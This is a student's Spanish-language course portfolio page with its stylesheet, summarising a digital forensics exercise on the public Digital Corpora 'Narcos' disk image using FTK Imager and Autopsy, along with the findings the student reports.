


<file: parcial3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Parcial 3</title>
    <link rel="stylesheet" href="developer.css">
</head>
<header class="navbar-container">
  <nav class="navbar-horizontal">
    <a href="index.html" class="nav-link">Inicio</a>
    <a href="parcial1.html" class="nav-link">Parcial 1</a>
    <a href="parcial2.html" class="nav-link">Parcial 2</a>
    <a href="parcial3.html" class="nav-link">Parcial 3</a>
    <a href="final.html" class="nav-link">Final</a>
    <!-- OPCIÓN DESPLEGABLE -->
    <div class="dropdown">
      <a href="#" class="nav-link">Índice ▾</a>
      <div class="dropdown-menu">
        <a href="index.html">Primer Parcial</a>
        <a href="parcial3.html">Actividad 15 | La fotografía como testigo</a>
        <a href="parcial3.html#act16">Actividad 16 | La verdad en los bits</a>
        <a href="parcial3.html#act17">Actividad 17 | La memoria del crimen</a>
        <a href="parcial3.html#act18">Actividad 18 | La investigación forense</a>
        <a href="parcial3.html#act19">Actividad 19 | Los primeros minutos cuentan</a>
        <a href="parcial3.html#PR3">PR3 | Operación narcos: expediente Kowhai</a>
      </div>
    </div>
    <a href="camino.html" class="nav-link">Camino al exito</a>
  </nav>
</header>
<!--Efecto Hero Section Parcial 3 | Act 15 -->
<section class="hero-section15" id ="act15">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>Actividad 15 | La fotografía como testigo</h2>
    <p>Desplace para empezar</p>
  </div>
</section>

<!--Efecto Hero Section Parcial 3 | Act 16 -->
<section class="hero-section16" id ="act16">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>Actividad 16 | La verdad en los bits</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>La verdad en los bits</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Actividad 16 | La verdad en los bits</p>
    <p>08/11/2026</p>
    <br> 
  </div>
</section>

<!--Efecto Hero Section Parcial 3 | Act 17 -->
<section class="hero-section17" id ="act17">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>Actividad 17 | La memoria del crimen</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>La memoria del crimen</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Actividad 17 | La memoria del crimen</p>
    <p>12/11/2026</p>
    <br> 
  </div>
</section>

<!--Efecto Hero Section Parcial 3 | Act 18 -->
<section class="hero-section18" id ="act18">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>Actividad 18 | La investigación forense</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>La investigación forense</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Actividad 18 La investigación forense</p>
    <p>12/11/2026</p>
    <br> 
  </div>
</section>

<!--Efecto Hero Section Parcial 3 | Act 19 -->
<section class="hero-section19" id ="act19">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>Actividad 19 | Los primeros minutos cuentan</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Los primeros minutos cuentan</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Actividad 19 Los primeros minutos cuentan</p>
    <p>12/11/2026</p>
    <br> 
  </div>
</section>

<!--Efecto Hero Section Parcial 3 | PR3 -->
<section class="hero-sectionPR3" id ="PR3">
  <div class="hero-texto">
    <h1>Parcial 3</h1>
    <h2>PR3 | Operación narcos: expediente Kowhai</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Operación narcos: expediente Kowhai</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>PR3 | Operación narcos: expediente Kowhai</p>
    <p>18/11/2026</p>
    <br><br>

    <a href="images/PR3/SalazarMartinezMiguelAngel-PR3.pdf" download="SalazarMartinezMiguelAngel-PR3.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>

  <h3>CONTEXTO Y OBJETIVO</h3><br>
  <p>La investigación de dispositivos vinculados al crimen organizado exige un análisis forense meticuloso para aislar evidencia crítica entre cientos de miles de archivos legítimos. Este peritaje se fundamenta en el análisis del escenario forense estandarizado Digital Corpora – Narcos (2019).
      Objetivo Principal: Analizar la imagen forense en formato EnCase (E01) del equipo perteneciente a Steve Kowhai para identificar evidencia digital clave, reconstruir la línea de tiempo de los acontecimientos y establecer vínculos lógicos entre el dispositivo y las actividades de narcotráfico. La meta central es determinar mediante evidencia técnica (metadatos, artefactos y registros) qué acciones específicas se pueden comprobar a partir del disco duro.
  </p><br><br>

  <h3>HERRAMIENTAS UTILIZADAS</h3><br>
  <p>El procesamiento y análisis de la evidencia se llevó a cabo en un entorno controlado, utilizando las siguientes herramientas:
      FTK Imager (AccessData): Herramienta principal utilizada para la extracción, exploración de la imagen forense (E01), verificación de hashes de integridad, análisis de metadatos (fechas de creación/modificación) y exportación de archivos clave (como los registros de Prefetch y bases de datos de historiales).
      Autopsy: (Mencionada como plataforma de soporte para la ingesta e indexación de la imagen de disco).
      7-Zip: Utilizado para la extracción y unión de los archivos comprimidos segmentados de la evidencia original.
      Evidencia Base: Imagen forense oficial Narcos-1</p><br><br>

  <h3>METODOLOGÍA DE ANÁLISIS Y HALLAZGOS</h3><br>
  <p>
    El análisis se realizó sobre la imagen forense Narcos-1, siguiendo un flujo de trabajo estructurado para garantizar la validez de la evidencia:
    <br>Fase 1: Extracción y Validación. Ensamblaje de los 20 segmentos de la imagen y obtención de hashes para constatar la integridad del archivo original.
    <br>Fase 2: Perfilado del Sistema. Navegación por el sistema de archivos en FTK Imager para identificar la versión de Windows y la cuenta de usuario activa (Steve).
    <br>Fase 3: Análisis de Artefactos de Ejecución. Búsqueda de rastros de ejecución en los archivos de Prefetch (C:\Windows\Prefetch) y en el registro de Windows para confirmar el uso real de software anti-forense.
    <br>Fase 4: Recolección de Evidencia Documental. Extracción de metadatos (fechas, rutas y hashes MD5) de archivos clave como mapas, itinerarios de vuelo e imágenes de la operación.
    <br>Fase 5: Correlación de Datos. Vinculación de los archivos de logística (vuelos y mapas) con los hallazgos de software de comunicación para tejer la línea de tiempo de los hechos.

    <br><br>Hallazgos Clave de la Investigación:

    <br>✦ Sistema Operativo: Windows 10 (identificado a través del perfil de usuario "Steve").
    <br>✦ Navegación Web: Registro de actividad en Google Chrome e Internet Explorer. Se extrajo el hash MD5 del archivo History de Chrome.
    <br>✦ Evidencia de Logística: Capturas de pantalla de Google Maps que revelan rutas críticas: una hacia la biblioteca de Eastbourne (punto de entrega) y otra hacia Wainuiomata (marcada con la palabra "Home").
    <br>✦ Operación y Ocultamiento: Se confirmó la instalación y ejecución (a través de Prefetch) de TrueCrypt e Image Steganography, herramientas diseñadas para ocultar información.
    <br>✦ Comunicaciones: Registro de uso de Discord (demostrado por la caché y archivos Prefetch), aunque la evidencia no permite recuperar el contenido de los chats.
  </p><br><br>

  <h3>CONCLUSIONES Y VISIÓN PROFESIONAL</h3><br>
  <p>
    Este análisis forense me permitió entender el ciclo de vida de la evidencia digital desde una perspectiva práctica. Si bien mi enfoque profesional está orientado hacia el pentesting y la seguridad ofensiva, realizar este tipo de peritajes es una experiencia invaluable.
    Como futuro pentester, comprender cómo trabaja un investigador forense (el "blue team") me da una ventaja estratégica: sé exactamente qué rastros deja una herramienta cuando se ejecuta, qué metadatos se guardan y cómo se puede rastrear la actividad de un atacante (o, en este caso, de un criminal).
    La mayor lección de este proyecto fue aprender a diferenciar la simple descarga de la ejecución real. Para un análisis defensivo o ofensivo, no basta con suponer; se necesitan artefactos como los archivos Prefetch o los registros del sistema que demuestren que un programa se abrió. Esta práctica reforzó mi capacidad para documentar hallazgos con rigor técnico y pensar como un verdadero investigador, lo cual es una habilidad transversal indispensable para cualquier rama de la ciberseguridad.
  </p><br><br>

  <h3>REFERENCIA OBLIGATORIA</h3><br>
  <p>
    Garfinkel, Farrell, Roussev y Dinolt. (2009). Bringing Science to Digital Forensics with Standardized Forensic Corpora. Digital Forensic Research Workshop (DFRWS), Montreal, Canadá. https://simson.net/clips/academic/2009.DFRWS.Corpora.pdf
    Digital Corpora. (2019). 2019 Narcos Scenario [Conjunto de datos de práctica forense]. Recuperado de: https://digitalcorpora.org/
  </p>
  </div><br><br>
</section>

<body>
    <footer class="footer">
      <div class="footer-contenido">
        <h3>Miguel Angel Salazar Martinez</h3>
        <p>Ingeniero en Tecnologías de la Información | CNO IV Programación WAP</p>
        <p>Universidad: Universidad Politécnica de San Luis Potosí</p>
        <p class="copyright">&copy; 2026 Todos los derechos reservados.</p>
      </div>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: developer.css>
/* Reseteo básico para quitar márgenes por defecto */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Contenedor principal de la barra en la parte superior */
.navbar-container {
  width: 100%;
  background-color: #1e1e2f;
  padding: 15px 0;
  /* Mantiene la barra fija arriba al hacer scroll */
  position: fixed;
  top: 0;
  z-index: 1000;
}

/* Alineación vertical de los elementos */
.navbar-horizontal {
  display: flex;
  flex-direction: row; /* Apila los enlaces de arriba a abajo */
  justify-content: flex-start;
  align-items: center;    /* Centra los enlaces horizontalmente */
  padding-left: 50px; /* Espacio a la izquierda para separar del borde */
  gap: 30px;              /* Espacio uniforme entre cada enlace */
}

/*Opcion Desplegable*/
/* Contenedor relativo para pausar el desplegable justo debajo del botón */
.dropdown {
  position: relative;
  display: inline-block;
}

/* Menú oculto desplegable */
.dropdown-menu {
  display: none;
  position: absolute;
  top: 100%; /* Aparece justo debajo de la barra */
  left: 0;
  background-color: #1e1e2f; /* Mismo color que tu navbar-container */
  min-width: 170px;
  box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.4);
  border-radius: 0 0 6px 6px;
  padding: 10px 0;
  z-index: 1001;
}
/* Enlaces dentro de la lista desplegable */
.dropdown-menu a {
  color: white; /* O el estilo/color que tengan tus .nav-link */
  padding: 10px 20px;
  text-decoration: none;
  display: block;
  font-size: 14px;
}
/* Efecto hover en los sub-elementos */
.dropdown-menu a:hover {
  background-color: #2b2b42;
}
/* Muestra el menú al pasar el cursor por 'dropdown' */
.dropdown:hover .dropdown-menu {
  display: block;
}
/*----------------------------------------------------------------*/
/* Estilo de los enlaces */
.nav-link {
  color: #ffffff;
  text-decoration: none;
  font-family: sans-serif;
  font-size: 1rem;
  font-weight: 500;
  transition: color 0.3s ease;
}

/* Efecto al pasar el cursor */
.nav-link:hover {
  color: #00adb5;
}

/*Efecto Hero Section - Image*/
.hero-section {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/hacker.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
.hero-section2 {
  background-image: url('images/hacker.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  height: 100px; /* Define la altura para que la imagen sea visible */
  width: 100%;
}
.hero-texto {
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  font-size: 2.5rem;
  font-weight: bold;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.7);
}
.hero-texto h1 {
  font-size: 3rem;
  margin-bottom: 20px;
}

/*Efecto Hero Section - Contenedor*/
.info-section {
  background-color: #1a1a1d;
  color: #ffffff;
  padding: 40px 10%;
  /*in-height: 100vh; /* Asegura que la sección ocupe al menos toda la altura de la ventana */
}

.info-contenedor{
  text-align: justify;        
  max-width: 800px;
  margin: 0 auto;
  padding: 40px;
  font-family: sans-serif;
  line-height: 1.5;
}
.info-contenedor p {
  bottom: 6pt;         /* Espacio entre párrafos */
  text-indent: 0;             
}

.info-contenedor h2 {
  font-size: 2rem;
  margin-bottom: 20px;
  color: #00adb5;
}

/*Footer*/
.footer {
  background-color: #ffffff;
  color: #1a1a1d;
  margin-top: 30px;
  padding: 30px 20px;
  text-align: center;
  border-top: 1px solid #2a2a35;
  font-family: sans-serif;
}
.footer h3 {
  font-size: 1.2rem;
  margin-bottom: 8px;
  color: #000000;
}
.footer p {
  font-size: 0.9rem;
  margin: 4px 0;
}
.footer .copyright {
  font-size: 0.8rem;
  color: #000000;
  margin-top: 15px;
}

/*Transición suave para opciones del menu*/
.nav-link {
  transition: transform 0.3s ease, color 0.3s ease;
  display: inline-block;
}
.nav-link:hover {
  transform: scale(1.1);
  color: #00adb5;
}
.navbar-hidden {
  transform: translateY(-100%);
  transition: transform 0.3s ease-in-out;
}
.navbar-container {
  transition: transform 0.3s ease-in-out;
}

/*#############################*/
/*PARCIAL 1*/
/*#############################*/
/*Efecto Hero Section - Image*/
.hero-sectionP1 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/mano.jfif'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

.hero-texto {
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  font-size: 2.5rem;
  font-weight: bold;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.7);
}
.hero-texto h1 {
  font-size: 3rem;
  margin-bottom: 20px;
}

/*Imagenes de Act 3*/
/* Estilos para centrar el bloque completo */
.bloque-imagen-centrada {
    display: block;        /* Asegura que ocupe su propia línea */
    margin-left: auto;     /* Centrado horizontal */
    margin-right: auto;    /* Centrado horizontal */
    width: 80%;            /* O el ancho que quieras que ocupe la imagen (ej: 300px o 80%) */
    text-align: center;    /* Centra la descripción (el figcaption) */
    background-color: transparent; /* Por si acaso, para que no herede fondos extraños */
}

/* Estilos específicos para la imagen */
.bloque-imagen-centrada img {
    max-width: 100%;       /* Hace que la imagen sea responsiva (no se salga de su contenedor) */
    height: auto;          /* Mantiene la proporción */
    border-radius: 8px;    /* Opcional: bordes redondeados (quítalo si no te gusta) */
    display: inline-block; /* Para que text-align: center del padre funcione */
}

/* Estilos opcionales para que la descripción se vea pro */
.bloque-imagen-centrada figcaption {
    margin-top: 10px;      /* Espacio entre la foto y el texto */
    font-size: 0.9rem;     /* Texto un poco más pequeño */
    color: #cccccc;        /* Un color gris claro (si tu fondo es oscuro) */
    font-style: italic;    /* Texto en cursiva para que se note que es pie de foto */
}

/*Boton de actividad 3*/
